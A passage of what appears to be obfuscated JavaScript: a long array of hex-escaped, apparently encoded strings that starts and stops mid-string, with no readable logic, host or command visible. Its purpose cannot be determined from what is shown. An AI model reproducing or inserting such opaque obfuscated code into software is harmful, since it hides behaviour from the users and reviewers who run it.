\x4d\x4f\x65','\x4a\x48\x2f\x43\x6c\x77\x3d\x3d','\x4e\x38\x4f\x53\x57\x38\x4f\x42\x77\x71\x37\x44\x6f\x51\x3d\x3d','\x77\x71\x41\x6f\x77\x35\x63\x3d','\x48\x38\x4f\x44\x77\x72\x73\x3d','\x77\x34\x58\x43\x70\x51\x33\x43\x72\x73\x4f\x69\x44\x42\x64\x31\x77\x35\x7a\x44\x72\x4d\x4b\x32\x4b\x48\x6a\x44\x6d\x6c\x62\x44\x6e\x42\x2f\x43\x67\x67\x63\x66\x4d\x41\x62\x43\x6f\x67\x7a\x44\x6b\x51\x72\x43\x6e\x33\x46\x75\x4f\x73\x4f\x6d\x77\x37\x4c\x44\x69\x45\x66\x44\x6b\x48\x44\x43\x6f\x73\x4b\x47\x77\x71\x74\x6d','\x43\x4d\x4f\x68\x77\x37\x67\x3d','\x77\x6f\x56\x73\x77\x37\x6b\x3d','\x77\x6f\x62\x43\x73\x67\x7a\x43\x68\x38\x4b\x38\x4f\x31\x2f\x44\x6a\x63\x4b\x74\x77\x36\x67\x6e\x50\x7a\x38\x3d','\x62\x78\x54\x43\x70\x51\x3d\x3d','\x5a\x38\x4f\x31\x77\x37\x77\x3d','\x63\x44\x4c\x43\x68\x51\x3d\x3d','\x77\x34\x72\x43\x6e\x79\x44\x43\x69\x4d\x4b\x72\x50\x32\x72\x44\x6b\x73\x4b\x39\x77\x36\x6b\x6a\x44\x68\x6b\x76\x77\x71\x76\x44\x6d\x79\x64\x35\x77\x37\x2f\x44\x74\x63\x4f\x4b\x56\x63\x4b\x6f\x62\x42\x62\x43\x73\x38\x4b\x4d\x77\x36\x50\x43\x72\x4d\x4b\x68\x77\x36\x58\x43\x6e\x73\x4f\x4e\x77\x34\x38\x3d','\x77\x71\x7a\x44\x6b\x38\x4b\x4b\x77\x36\x55\x3d','\x77\x6f\x62\x43\x72\x46\x52\x4a\x77\x71\x48\x43\x71\x67\x3d\x3d','\x59\x4d\x4f\x33\x77\x35\x6f\x53','\x77\x6f\x6a\x43\x73\x68\x6f\x3d','\x77\x71\x45\x31\x77\x34\x4d\x3d','\x59\x52\x72\x44\x75\x67\x3d\x3d','\x77\x36\x68\x62\x55\x30\x42\x62\x61\x47\x33\x44\x69\x38\x4f\x51\x54\x57\x59\x3d','\x56\x73\x4f\x62\x4a\x38\x4b\x42\x77\x6f\x55\x3d','\x5a\x4d\x4f\x74\x77\x37\x6f\x4f\x45\x4d\x4f\x75\x77\x6f\x54\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x68\x4f\x4d\x4f\x52\x77\x71\x66\x43\x6f\x44\x44\x44\x74\x7a\x38\x33\x77\x36\x73\x49\x66\x31\x6a\x43\x75\x45\x6f\x7a\x77\x71\x6e\x44\x6a\x63\x4b\x4a\x55\x63\x4f\x39\x77\x6f\x33\x43\x6d\x30\x66\x44\x6b\x48\x33\x44\x6a\x44\x4c\x44\x75\x63\x4b\x32\x49\x63\x4b\x47\x63\x4d\x4b\x64\x77\x72\x6b\x6f\x4e\x73\x4f\x39\x77\x35\x48\x44\x71\x38\x4f\x63\x77\x35\x6b\x65\x41\x33\x66\x43\x6e\x31\x59\x51\x4e\x63\x4f\x55\x77\x35\x74\x35\x43\x47\x44\x44\x68\x78\x66\x44\x73\x6b\x54\x44\x76\x73\x4f\x64\x57\x73\x4b\x4f\x45\x78\x38\x3d','\x77\x70\x4c\x44\x71\x73\x4f\x69\x53\x55\x5a\x72\x77\x35\x66\x44\x6f\x73\x4b\x59\x4d\x4d\x4b\x41\x77\x6f\x63\x48','\x77\x36\x37\x44\x6f\x30\x45\x3d','\x56\x73\x4f\x45\x77\x72\x63\x3d','\x56\x6a\x54\x44\x70\x67\x3d\x3d','\x4f\x6e\x37\x44\x6e\x38\x4f\x35\x42\x69\x50\x43\x72\x31\x58\x43\x6a\x6a\x6f\x64\x77\x35\x4d\x78\x58\x63\x4b\x61\x52\x63\x4f\x32\x77\x35\x51\x4a\x53\x4d\x4f\x74\x58\x73\x4b\x6c\x49\x63\x4b\x43\x77\x71\x41\x52\x56\x32\x51\x62\x4a\x33\x33\x43\x6c\x38\x4f\x4a','\x77\x72\x62\x44\x72\x38\x4f\x6b\x77\x36\x73\x3d','\x77\x70\x7a\x44\x76\x63\x4f\x30\x57\x31\x4e\x70\x77\x37\x63\x3d','\x77\x37\x44\x44\x70\x30\x6a\x44\x70\x63\x4f\x37\x4c\x67\x3d\x3d','\x63\x73\x4b\x47\x5a\x4d\x4b\x56\x77\x35\x54\x44\x6b\x53\x35\x67','\x50\x45\x7a\x43\x73\x77\x3d\x3d','\x4f\x42\x54\x43\x76\x7a\x54\x43\x75\x6b\x55\x6b','\x77\x37\x31\x58\x77\x70\x62\x44\x71\x46\x30\x45\x61\x63\x4b\x54\x4b\x77\x3d\x3d','\x4a\x6c\x58\x43\x6e\x41\x54\x43\x6b\x6b\x54\x43\x71\x51\x3d\x3d','\x65\x4d\x4f\x6f\x77\x37\x67\x3d','\x54\x73\x4f\x62\x50\x63\x4b\x64\x77\x6f\x63\x2b\x66\x54\x2f\x43\x6e\x51\x3d\x3d','\x46\x31\x72\x43\x75\x38\x4b\x6b\x77\x35\x41\x6c\x61\x63\x4f\x49\x56\x63\x4b\x62\x77\x35\x4e\x6c\x77\x37\x33\x44\x75\x63\x4f\x6f\x77\x37\x73\x72\x77\x71\x63\x3d','\x63\x63\x4b\x67\x61\x38\x4b\x53','\x47\x63\x4f\x6a\x77\x71\x72\x44\x72\x38\x4b\x57\x77\x71\x78\x57','\x63\x38\x4f\x62\x43\x63\x4f\x4f\x77\x36\x6a\x44\x72\x38\x4f\x35\x77\x70\x2f\x43\x6a\x73\x4f\x59\x77\x36\x51\x4a\x65\x30\x4c\x43\x71\x51\x3d\x3d','\x77\x70\x34\x33\x77\x70\x48\x43\x74\x63\x4b\x4a','\x77\x71\x41\x69\x77\x35\x37\x43\x6b\x4d\x4b\x52\x4f\x51\x3d\x3d','\x77\x72\x52\x30\x77\x71\x73\x3d','\x49\x4d\x4f\x37\x77\x71\x34\x33\x77\x71\x76\x44\x72\x38\x4b\x57\x50\x63\x4b\x44\x77\x71\x31\x7a\x54\x6e\x6f\x65\x77\x71\x31\x4b\x57\x41\x3d\x3d','\x77\x70\x62\x44\x6c\x4d\x4f\x53\x61\x33\x49\x3d','\x4f\x73\x4b\x52\x4c\x77\x3d\x3d','\x77\x72\x66\x44\x73\x38\x4f\x71\x77\x37\x68\x72\x4b\x51\x3d\x3d','\x45\x73\x4f\x67\x77\x72\x73\x3d','\x77\x70\x74\x4b\x77\x71\x76\x43\x72\x6b\x56\x66','\x77\x70\x73\x32\x77\x6f\x63\x3d','\x45\x63\x4f\x52\x58\x41\x3d\x3d','\x43\x48\x33\x43\x69\x41\x3d\x3d','\x47\x4d\x4f\x30\x41\x51\x3d\x3d','\x48\x48\x6e\x44\x6f\x77\x3d\x3d','\x51\x38\x4f\x53\x4b\x73\x4b\x47\x77\x71\x45\x72','\x77\x70\x6b\x78\x77\x35\x55\x3d','\x77\x34\x4a\x37\x56\x51\x3d\x3d','\x4e\x77\x48\x44\x70\x67\x3d\x3d','\x63\x38\x4f\x71\x77\x34\x67\x49\x49\x38\x4f\x7a','\x64\x52\x45\x39','\x48\x63\x4f\x75\x77\x72\x2f\x44\x69\x63\x4b\x2b\x77\x72\x55\x3d','\x77\x71\x54\x44\x72\x73\x4f\x69','\x77\x72\x6e\x44\x6b\x4d\x4b\x4e','\x57\x58\x52\x77\x45\x32\x50\x43\x67\x77\x3d\x3d','\x77\x71\x55\x73\x77\x72\x34\x3d','\x51\x46\x66\x44\x73\x77\x3d\x3d','\x51\x51\x48\x44\x69\x51\x3d\x3d','\x50\x47\x6a\x44\x71\x67\x3d\x3d','\x77\x71\x78\x4a\x58\x67\x3d\x3d','\x4f\x42\x50\x43\x73\x44\x58\x43\x6c\x46\x30\x3d','\x77\x71\x5a\x4a\x77\x35\x34\x3d','\x77\x72\x44\x44\x6b\x73\x4f\x62','\x63\x47\x78\x53','\x77\x70\x42\x41\x77\x71\x55\x3d','\x61\x73\x4f\x4b\x43\x41\x3d\x3d','\x77\x70\x5a\x43\x57\x41\x3d\x3d','\x4e\x32\x4c\x44\x70\x4d\x4f\x4f\x77\x6f\x33\x44\x67\x4d\x4b\x46\x61\x63\x4b\x6b\x4a\x77\x3d\x3d','\x77\x6f\x4c\x44\x6d\x73\x4b\x66\x77\x37\x39\x4b\x61\x67\x6f\x79\x58\x4d\x4b\x56','\x43\x73\x4f\x4d\x77\x37\x78\x63\x49\x73\x4b\x41','\x61\x6e\x46\x31','\x64\x63\x4b\x42\x5a\x73\x4b\x53\x77\x37\x72\x44\x6d\x79\x52\x78\x44\x6e\x38\x3d','\x77\x6f\x4c\x44\x6d\x73\x4b\x66\x77\x37\x39\x49\x63\x51\x3d\x3d','\x77\x70\x56\x38\x77\x72\x38\x3d','\x77\x6f\x30\x46\x77\x37\x50\x43\x73\x38\x4b\x67\x46\x32\x33\x44\x6b\x73\x4f\x4c\x77\x37\x6c\x36\x77\x37\x6e\x44\x69\x73\x4f\x42\x77\x35\x2f\x43\x6a\x63\x4f\x4b\x51\x52\x48\x44\x70\x55\x72\x44\x6b\x6d\x73\x39\x45\x43\x42\x4f\x77\x71\x37\x43\x6b\x73\x4b\x69\x77\x6f\x59\x67\x4d\x63\x4b\x73\x77\x6f\x37\x44\x72\x73\x4f\x2f\x43\x4d\x4b\x62\x77\x70\x70\x4b\x50\x6a\x45\x2f\x59\x38\x4f\x33\x4d\x44\x58\x43\x74\x54\x38\x4f\x46\x43\x42\x46\x64\x6d\x76\x44\x6c\x68\x34\x6c\x77\x71\x37\x44\x69\x55\x62\x43\x67\x79\x30\x3d','\x77\x6f\x4a\x6e\x77\x72\x77\x3d','\x57\x63\x4f\x59\x77\x71\x6c\x53\x55\x73\x4b\x49\x77\x72\x31\x52\x46\x4d\x4f\x2f\x77\x71\x67\x3d','\x4b\x41\x76\x43\x76\x53\x37\x43\x6f\x51\x3d\x3d','\x64\x4d\x4b\x7a\x62\x63\x4b\x57\x77\x71\x34\x3d','\x77\x6f\x4c\x44\x6e\x63\x4b\x52\x77\x36\x5a\x67\x59\x41\x3d\x3d','\x77\x70\x31\x53\x77\x37\x48\x43\x6d\x77\x63\x3d','\x77\x6f\x50\x43\x6b\x78\x6b\x3d','\x57\x73\x4f\x38\x54\x41\x3d\x3d','\x66\x44\x30\x61\x59\x46\x54\x44\x6a\x51\x3d\x3d','\x77\x70\x33\x44\x6b\x73\x4b\x30\x77\x34\x48\x43\x6f\x77\x34\x3d','\x43\x63\x4b\x35\x48\x6d\x30\x78\x51\x78\x67\x3d','\x77\x70\x62\x43\x74\x51\x76\x43\x6c\x63\x4b\x38\x4c\x41\x3d\x3d','\x77\x36\x46\x58\x77\x70\x62\x44\x71\x45\x4d\x69\x59\x51\x3d\x3d','\x77\x70\x31\x62\x77\x6f\x50\x43\x6e\x53\x41\x76','\x77\x6f\x78\x48\x77\x72\x6e\x43\x71\x41\x3d\x3d','\x43\x52\x37\x43\x74\x67\x4c\x43\x72\x56\x6b\x3d','\x77\x72\x76\x43\x6e\x42\x72\x44\x6d\x63\x4b\x68\x4d\x48\x6e\x44\x67\x4d\x4b\x34\x77\x35\x6f\x78\x4e\x44\x67\x56','\x77\x72\x58\x44\x73\x68\x66\x43\x73\x4d\x4f\x6f\x61\x48\x68\x35\x77\x6f\x2f\x44\x68\x38\x4f\x57\x56\x45\x33\x43\x72\x54\x54\x44\x6c\x6c\x44\x44\x69\x51\x41\x54\x53\x68\x48\x44\x76\x55\x33\x44\x6d\x77\x76\x44\x6b\x78\x52\x71\x63\x63\x4f\x38\x77\x37\x37\x43\x67\x30\x6a\x43\x68\x33\x33\x43\x6c\x63\x4f\x66\x77\x36\x59\x6e\x44\x55\x6b\x4b\x77\x37\x63\x47\x77\x37\x50\x44\x6a\x58\x67\x4f','\x53\x77\x66\x44\x67\x4d\x4b\x42\x62\x41\x3d\x3d','\x77\x71\x62\x43\x6c\x4d\x4f\x51','\x77\x6f\x4c\x44\x67\x73\x4b\x34\x77\x35\x58\x43\x6f\x78\x51\x3d','\x61\x43\x37\x43\x6d\x41\x3d\x3d','\x77\x6f\x4c\x44\x6e\x73\x4f\x4b','\x77\x72\x58\x44\x69\x38\x4f\x64','\x65\x6a\x6a\x43\x67\x77\x3d\x3d','\x4d\x30\x6a\x43\x6f\x77\x3d\x3d','\x61\x63\x4b\x76\x53\x77\x3d\x3d','\x57\x73\x4f\x30\x54\x67\x3d\x3d','\x4b\x56\x2f\x43\x6e\x42\x44\x43\x69\x55\x41\x3d','\x4d\x33\x76\x43\x6a\x41\x44\x44\x6e\x63\x4f\x54','\x44\x73\x4f\x39\x59\x4d\x4f\x56\x77\x37\x48\x44\x6f\x58\x50\x44\x75\x41\x3d\x3d','\x4d\x68\x66\x44\x6a\x51\x3d\x3d','\x77\x36\x5a\x68\x65\x67\x3d\x3d','\x46\x7a\x44\x43\x6d\x6b\x6f\x4e\x41\x41\x3d\x3d','\x4a\x38\x4f\x50\x57\x4d\x4f\x41\x77\x70\x6e\x44\x76\x4d\x4b\x73\x77\x6f\x62\x44\x75\x63\x4f\x51','\x77\x6f\x56\x52\x66\x4d\x4f\x7a\x46\x63\x4f\x4e\x77\x34\x49\x52\x77\x72\x49\x70','\x77\x36\x44\x43\x6c\x38\x4b\x31','\x49\x47\x58\x44\x6c\x73\x4f\x49\x77\x72\x7a\x44\x68\x73\x4b\x50\x61\x77\x3d\x3d','\x43\x4d\x4f\x7a\x59\x51\x3d\x3d','\x42\x33\x33\x43\x73\x51\x3d\x3d','\x77\x72\x6e\x43\x69\x4d\x4f\x37\x4f\x32\x37\x44\x75\x41\x3d\x3d','\x77\x36\x74\x50\x77\x70\x41\x3d','\x4b\x41\x37\x43\x73\x7a\x54\x43\x6f\x56\x73\x3d','\x55\x30\x5a\x47','\x77\x72\x37\x44\x72\x63\x4b\x68\x77\x37\x68\x39\x61\x42\x67\x30','\x62\x6e\x68\x55','\x50\x68\x54\x44\x70\x77\x3d\x3d','\x57\x57\x70\x7a','\x65\x4d\x4b\x53\x63\x30\x45\x69\x61\x73\x4b\x7a\x77\x70\x56\x7a\x77\x72\x39\x70\x59\x79\x64\x32\x77\x70\x4a\x48\x77\x36\x58\x43\x71\x78\x51\x48\x77\x37\x4e\x6c\x50\x63\x4b\x63\x77\x72\x50\x44\x67\x53\x54\x44\x6d\x56\x52\x50\x47\x63\x4b\x73\x77\x37\x35\x2b\x77\x70\x62\x43\x6a\x6c\x73\x35\x77\x34\x50\x43\x6c\x77\x3d\x3d','\x77\x70\x37\x44\x69\x4d\x4b\x6d','\x64\x41\x76\x43\x6d\x63\x4b\x31','\x50\x6b\x6e\x44\x70\x63\x4b\x65\x77\x72\x7a\x43\x6a\x43\x37\x44\x6b\x45\x4c\x44\x6c\x4d\x4f\x33\x48\x42\x51\x46\x77\x6f\x56\x59\x77\x72\x50\x43\x6d\x38\x4f\x51\x4d\x38\x4f\x59\x77\x37\x37\x43\x6e\x44\x63\x64\x43\x68\x33\x43\x72\x31\x62\x43\x72\x73\x4f\x65\x77\x72\x54\x44\x6a\x38\x4f\x44\x77\x35\x46\x4c\x43\x63\x4f\x47\x4f\x73\x4f\x45','\x5a\x67\x6e\x43\x74\x77\x3d\x3d','\x65\x55\x54\x44\x75\x4d\x4f\x77\x45\x53\x6f\x3d','\x77\x72\x5a\x61\x54\x33\x73\x3d','\x62\x38\x4f\x38\x53\x41\x3d\x3d','\x77\x71\x2f\x44\x6c\x63\x4b\x6b\x77\x35\x50\x43\x72\x67\x3d\x3d','\x44\x4d\x4b\x79\x46\x47\x38\x39\x5a\x41\x3d\x3d','\x77\x34\x4c\x44\x68\x48\x49\x3d','\x77\x71\x70\x4b\x55\x6e\x52\x62\x63\x67\x3d\x3d','\x65\x63\x4b\x42\x5a\x77\x4c\x43\x6d\x69\x76\x44\x76\x77\x6e\x44\x6d\x73\x4f\x67','\x77\x34\x6c\x42\x61\x67\x3d\x3d','\x5a\x6e\x62\x43\x76\x63\x4f\x41\x77\x37\x72\x44\x6b\x38\x4f\x51\x63\x4d\x4f\x53\x4c\x7a\x37\x43\x6c\x79\x7a\x43\x6a\x4d\x4f\x75\x4d\x51\x30\x3d','\x77\x70\x62\x43\x73\x41\x58\x43\x6a\x38\x4b\x38','\x5a\x4d\x4f\x62\x50\x38\x4b\x52','\x59\x38\x4f\x6e\x77\x35\x30\x75\x43\x38\x4f\x71\x77\x6f\x38\x3d','\x4e\x73\x4f\x57\x77\x71\x67\x3d','\x77\x71\x33\x43\x6d\x4d\x4f\x74\x48\x48\x50\x44\x70\x38\x4b\x38','\x77\x37\x54\x43\x6e\x38\x4b\x66','\x77\x71\x72\x44\x6e\x63\x4b\x59','\x77\x72\x7a\x43\x72\x6b\x50\x44\x75\x63\x4f\x6b\x4d\x44\x4e\x67\x77\x34\x33\x43\x68\x67\x3d\x3d','\x47\x73\x4f\x64\x4d\x45\x62\x43\x6f\x6c\x63\x6e\x53\x51\x76\x44\x6d\x6a\x77\x3d','\x4c\x4d\x4f\x64\x44\x51\x3d\x3d','\x48\x6a\x4c\x44\x6b\x53\x33\x44\x68\x6c\x63\x3d','\x77\x72\x52\x32\x5a\x67\x3d\x3d','\x42\x73\x4f\x49\x51\x77\x3d\x3d','\x52\x73\x4b\x30\x66\x63\x4b\x45\x77\x71\x4d\x57','\x49\x32\x48\x43\x67\x52\x6a\x44\x67\x4d\x4f\x45','\x77\x71\x4c\x43\x6e\x63\x4f\x79','\x50\x77\x37\x44\x6f\x41\x3d\x3d','\x77\x35\x58\x44\x68\x33\x55\x3d','\x50\x4d\x4f\x37\x4a\x41\x3d\x3d','\x50\x56\x6e\x43\x73\x73\x4b\x34\x77\x37\x50\x44\x75\x73\x4b\x73\x77\x71\x63\x3d','\x54\x4d\x4b\x46\x56\x38\x4b\x57\x77\x34\x2f\x43\x67\x33\x4e\x69\x4f\x54\x7a\x43\x68\x6a\x34\x5a\x77\x6f\x6f\x72\x65\x7a\x76\x43\x70\x46\x2f\x43\x68\x7a\x6e\x43\x71\x73\x4b\x4a\x77\x6f\x59\x68\x52\x55\x7a\x43\x70\x38\x4f\x56\x77\x6f\x70\x76\x77\x72\x54\x44\x6c\x4d\x4f\x66\x77\x70\x2f\x43\x74\x51\x77\x4f\x45\x54\x67\x3d','\x52\x42\x72\x43\x68\x67\x3d\x3d','\x46\x51\x50\x43\x67\x51\x3d\x3d','\x48\x73\x4f\x6f\x77\x36\x55\x3d','\x77\x71\x41\x7a\x77\x70\x41\x3d','\x77\x70\x46\x66\x77\x37\x6f\x3d','\x77\x71\x46\x31\x77\x6f\x38\x3d','\x46\x6a\x58\x43\x71\x77\x3d\x3d','\x58\x32\x44\x44\x6b\x41\x3d\x3d','\x65\x4d\x4f\x69\x77\x37\x45\x73\x77\x36\x72\x44\x75\x77\x3d\x3d','\x48\x73\x4f\x4c\x77\x37\x77\x3d','\x4a\x38\x4f\x49\x56\x38\x4f\x42\x77\x71\x37\x44\x6f\x63\x4b\x39\x77\x6f\x44\x44\x6a\x4d\x4f\x4c\x77\x71\x4d\x3d','\x77\x6f\x48\x43\x70\x51\x76\x43\x6b\x38\x4b\x76\x4f\x58\x2f\x44\x6b\x77\x3d\x3d','\x77\x70\x4c\x44\x74\x38\x4f\x70\x57\x30\x5a\x38\x77\x36\x66\x44\x72\x63\x4b\x4a\x4d\x73\x4b\x58','\x49\x4d\x4f\x43\x57\x38\x4f\x48\x77\x72\x33\x44\x74\x4d\x4b\x74\x77\x70\x45\x3d','\x58\x55\x2f\x44\x67\x67\x3d\x3d','\x77\x70\x78\x38\x61\x77\x3d\x3d','\x4d\x4d\x4f\x4d\x77\x70\x6f\x3d','\x58\x73\x4b\x49\x63\x68\x55\x3d','\x77\x36\x44\x44\x71\x31\x4c\x44\x6c\x63\x4f\x39\x4e\x43\x51\x3d','\x77\x37\x4c\x43\x67\x63\x4b\x76\x4e\x43\x2f\x44\x74\x73\x4f\x6f\x77\x36\x42\x44\x55\x38\x4b\x66\x4d\x6c\x64\x4e\x61\x7a\x58\x44\x6d\x41\x3d\x3d','\x45\x38\x4b\x6e\x46\x6d\x45\x39','\x45\x4d\x4f\x54\x77\x72\x30\x3d','\x77\x70\x33\x44\x76\x63\x4f\x70\x54\x30\x5a\x6d','\x77\x35\x2f\x43\x6f\x38\x4b\x53\x61\x4d\x4f\x67\x66\x51\x3d\x3d','\x77\x70\x33\x43\x6a\x4d\x4f\x72','\x77\x72\x62\x43\x68\x31\x59\x3d','\x49\x4d\x4f\x35\x77\x70\x67\x77\x77\x34\x6a\x44\x6c\x73\x4f\x35\x77\x37\x42\x6a','\x77\x70\x6a\x43\x71\x46\x52\x4b\x77\x72\x72\x43\x72\x77\x3d\x3d','\x64\x6e\x4a\x6d','\x54\x4d\x4f\x38\x62\x77\x3d\x3d','\x58\x63\x4b\x6a\x43\x48\x30\x73','\x48\x6c\x48\x43\x74\x73\x4b\x73\x77\x34\x41\x6f','\x77\x70\x6e\x44\x73\x38\x4b\x51','\x44\x73\x4b\x79\x48\x41\x3d\x3d','\x4b\x63\x4f\x68\x77\x37\x34\x6e\x77\x36\x33\x44\x74\x67\x3d\x3d','\x5a\x38\x4b\x4e\x55\x41\x3d\x3d','\x63\x41\x48\x43\x6c\x67\x3d\x3d','\x58\x54\x6a\x43\x6f\x63\x4f\x31\x56\x47\x51\x3d','\x51\x38\x4b\x67\x63\x38\x4b\x43\x77\x72\x49\x3d','\x42\x33\x44\x43\x6e\x67\x3d\x3d','\x44\x4d\x4f\x49\x53\x67\x3d\x3d','\x66\x42\x44\x43\x71\x73\x4f\x43\x77\x70\x6e\x43\x6f\x58\x44\x44\x70\x42\x45\x3d','\x77\x70\x52\x6a\x63\x77\x3d\x3d','\x41\x47\x50\x43\x74\x77\x3d\x3d','\x4f\x77\x7a\x43\x72\x4d\x4b\x39\x77\x36\x4c\x44\x74\x4d\x4f\x34\x77\x36\x62\x44\x76\x4d\x4b\x71','\x77\x71\x5a\x4e\x77\x36\x34\x3d','\x45\x77\x6a\x43\x74\x41\x3d\x3d','\x77\x35\x41\x70\x77\x6f\x6a\x43\x73\x4d\x4b\x52','\x77\x36\x76\x44\x71\x30\x6a\x44\x70\x73\x4f\x67\x4d\x51\x3d\x3d','\x77\x6f\x62\x44\x73\x73\x4f\x46','\x77\x36\x31\x2b\x77\x71\x6f\x3d','\x77\x72\x64\x55\x66\x41\x3d\x3d','\x55\x63\x4f\x5a\x77\x6f\x63\x4f\x65\x32\x46\x30\x43\x77\x3d\x3d','\x44\x44\x76\x43\x72\x73\x4f\x2b\x55\x32\x6b\x3d','\x77\x71\x4e\x58\x77\x71\x4d\x3d','\x77\x72\x78\x71\x77\x70\x67\x3d','\x4b\x38\x4b\x4b\x5a\x73\x4b\x4f\x77\x35\x66\x44\x6d\x7a\x51\x30\x4b\x6e\x33\x44\x6c\x43\x51\x61\x77\x35\x78\x73\x61\x41\x3d\x3d','\x57\x63\x4b\x6b\x63\x63\x4b\x51\x77\x71\x4d\x4d','\x4d\x6a\x66\x43\x6a\x67\x3d\x3d','\x53\x68\x54\x43\x69\x51\x3d\x3d','\x62\x6d\x78\x6f','\x55\x73\x4f\x31\x66\x4d\x4f\x56\x77\x37\x33\x44\x76\x46\x6a\x43\x6f\x43\x49\x67\x77\x36\x70\x57\x50\x46\x66\x43\x74\x42\x30\x68','\x58\x7a\x76\x43\x67\x79\x4c\x43\x67\x31\x6b\x73\x5a\x63\x4b\x6b','\x77\x6f\x4c\x44\x71\x4d\x4f\x72\x51\x55\x59\x3d','\x77\x36\x4e\x6d\x56\x38\x4b\x36\x77\x35\x37\x44\x6b\x38\x4b\x6d','\x77\x6f\x70\x63\x63\x38\x4f\x6d\x49\x73\x4f\x4b','\x62\x4d\x4f\x73\x77\x71\x34\x3d','\x59\x44\x51\x42\x59\x45\x6e\x44\x69\x38\x4f\x57\x77\x36\x45\x4e\x63\x43\x44\x44\x68\x6a\x33\x43\x70\x6a\x42\x6a\x77\x37\x6e\x44\x6a\x73\x4f\x36\x49\x38\x4b\x67\x45\x73\x4b\x2b\x77\x34\x72\x43\x68\x31\x6c\x74\x77\x71\x2f\x43\x6b\x6a\x56\x61\x55\x6d\x5a\x4f\x4c\x38\x4f\x44','\x77\x70\x37\x44\x69\x38\x4b\x6a\x77\x35\x58\x43\x76\x68\x4a\x61','\x77\x35\x62\x43\x76\x73\x4b\x56\x66\x4d\x4f\x67\x5a\x67\x3d\x3d','\x77\x71\x50\x43\x76\x46\x51\x3d','\x52\x38\x4f\x7a\x77\x34\x63\x3d','\x77\x6f\x58\x43\x74\x73\x4f\x53','\x4d\x47\x4c\x43\x6d\x78\x54\x44\x67\x4d\x4f\x50\x58\x6d\x59\x32\x4e\x42\x4c\x44\x73\x57\x6b\x41\x77\x35\x4e\x73\x77\x37\x35\x32\x77\x72\x67\x46\x4b\x51\x3d\x3d','\x4f\x47\x2f\x44\x71\x38\x4f\x62\x77\x72\x72\x44\x68\x77\x3d\x3d','\x58\x38\x4f\x4a\x77\x36\x49\x3d','\x77\x37\x66\x44\x6f\x6c\x50\x44\x70\x73\x4f\x39\x4e\x78\x35\x67\x77\x34\x62\x44\x6a\x38\x4f\x61\x42\x56\x44\x44\x73\x6d\x7a\x44\x68\x52\x33\x43\x6c\x56\x49\x5a\x47\x77\x48\x43\x75\x52\x76\x44\x6b\x31\x67\x3d','\x49\x63\x4f\x35\x50\x41\x3d\x3d','\x77\x72\x39\x71\x77\x37\x55\x3d','\x77\x6f\x68\x4f\x77\x72\x2f\x43\x75\x32\x31\x46\x50\x63\x4b\x6f\x41\x77\x4a\x6a','\x5a\x63\x4f\x2b\x43\x67\x3d\x3d','\x77\x37\x70\x6b\x52\x73\x4b\x34\x77\x34\x2f\x44\x73\x73\x4b\x7a','\x4e\x78\x37\x43\x76\x79\x44\x43\x6f\x55\x45\x3d','\x77\x72\x50\x44\x73\x68\x58\x44\x76\x63\x4b\x6b\x4a\x58\x4e\x35\x77\x6f\x38\x3d','\x77\x34\x6e\x43\x71\x38\x4b\x58\x63\x73\x4f\x67','\x77\x71\x49\x6f\x77\x70\x44\x43\x6b\x73\x4b\x64\x4a\x55\x2f\x44\x74\x4d\x4f\x32\x77\x35\x70\x65\x77\x35\x73\x3d','\x77\x34\x31\x39\x77\x72\x4d\x3d','\x77\x70\x46\x4d\x77\x71\x37\x43\x75\x58\x78\x6b\x42\x41\x3d\x3d','\x77\x70\x58\x43\x74\x52\x72\x43\x6a\x67\x3d\x3d','\x4b\x4d\x4b\x34\x43\x51\x3d\x3d','\x51\x4d\x4b\x76\x65\x38\x4b\x53\x77\x72\x45\x4e\x77\x72\x37\x43\x70\x73\x4b\x4e','\x77\x71\x42\x47\x55\x48\x5a\x42\x65\x32\x6e\x44\x67\x4d\x4b\x58\x44\x44\x7a\x43\x73\x45\x46\x6e\x77\x70\x56\x49\x77\x35\x76\x43\x74\x43\x38\x6f\x77\x70\x63\x3d','\x59\x51\x6f\x53','\x4a\x33\x72\x44\x71\x63\x4f\x56\x77\x72\x6f\x3d','\x53\x63\x4f\x54\x77\x72\x6f\x64\x66\x57\x41\x3d','\x77\x6f\x4a\x4f\x77\x6f\x48\x43\x6b\x79\x41\x3d','\x45\x4d\x4b\x34\x43\x67\x3d\x3d','\x77\x70\x44\x43\x6e\x73\x4f\x39\x77\x37\x76\x43\x69\x73\x4f\x4b\x62\x67\x3d\x3d','\x77\x6f\x50\x43\x71\x51\x58\x43\x67\x38\x4b\x6d\x50\x33\x66\x44\x68\x41\x3d\x3d','\x52\x63\x4f\x41\x77\x37\x4d\x3d','\x4e\x56\x62\x43\x68\x78\x44\x43\x6c\x45\x62\x43\x76\x77\x3d\x3d','\x48\x4d\x4f\x4b\x77\x37\x6c\x4c\x42\x63\x4b\x64\x77\x36\x42\x49\x51\x67\x3d\x3d','\x4f\x63\x4f\x79\x77\x70\x49\x79\x77\x35\x72\x44\x6c\x77\x3d\x3d','\x48\x73\x4f\x65\x41\x6d\x7a\x43\x6e\x32\x6f\x4d\x58\x68\x72\x44\x67\x47\x62\x43\x6c\x73\x4b\x69\x57\x73\x4b\x62\x41\x73\x4f\x62\x77\x34\x37\x43\x6a\x4d\x4b\x6a\x4c\x63\x4b\x51\x77\x37\x35\x76\x77\x36\x49\x75\x77\x36\x44\x44\x70\x38\x4f\x45\x77\x36\x37\x43\x68\x4d\x4f\x4e\x77\x35\x6b\x70','\x77\x36\x52\x63\x77\x70\x7a\x44\x71\x6b\x38\x46','\x50\x58\x2f\x43\x6b\x77\x3d\x3d','\x54\x73\x4b\x5a\x66\x77\x3d\x3d','\x77\x70\x30\x72\x77\x6f\x6a\x43\x75\x38\x4b\x55\x77\x6f\x6e\x43\x72\x6b\x7a\x44\x69\x42\x52\x34','\x77\x70\x4c\x43\x75\x46\x52\x4f\x77\x72\x72\x43\x72\x6c\x42\x61','\x63\x73\x4b\x4d\x63\x63\x4b\x4a\x77\x35\x72\x44\x6b\x52\x52\x74\x50\x32\x34\x3d','\x77\x37\x39\x37\x56\x73\x4b\x74\x77\x36\x66\x44\x75\x38\x4b\x6c\x77\x71\x4c\x44\x67\x51\x3d\x3d','\x43\x73\x4f\x6a\x77\x71\x33\x44\x6a\x77\x3d\x3d','\x77\x70\x48\x44\x68\x63\x4f\x63\x62\x6d\x4d\x73','\x62\x73\x4b\x4d\x64\x51\x51\x3d','\x65\x63\x4f\x6f\x77\x37\x30\x69\x77\x37\x4c\x44\x74\x67\x3d\x3d','\x58\x42\x4c\x44\x6e\x38\x4b\x44\x62\x42\x6a\x44\x6e\x7